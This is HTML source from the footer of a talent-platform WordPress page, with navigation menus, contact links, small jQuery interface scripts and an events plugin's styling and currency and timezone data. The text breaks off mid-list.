						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769253275" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769253275" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","Am